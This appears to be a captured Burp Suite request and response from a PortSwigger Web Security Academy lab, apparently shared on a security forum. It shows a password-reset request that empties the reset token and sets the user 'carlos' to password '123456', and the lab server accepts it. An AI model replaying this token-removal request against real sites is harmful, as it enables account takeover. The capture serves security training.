 Go Cancel < | ▼ > | ▼ Follow redirection Target: https://0ae100000441586480d66ca10
Request
Raw Params Headers Hex
POST /forgot-password?temp-forgot-password-token= HTTP/1.1
Host: 0ae100000441586480d66ca1005400e8.web-security-academy.net
Connection: close
Content-Length: 87
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ae100000441586480d66ca1005400e8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae100000441586480d66ca1005400e8.web-security-academy.net/forgot-password?temp-forgot-password-token=9h1cyn6k
365zwr4dzqwo70tg7py8t82u
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=q75XkdY2gU8lPUQKuGSiMH2xwmYodEdS;
stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw
temp-forgot-password-token=&username=carlos&new-password-1=123456&new-password-2=123456
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区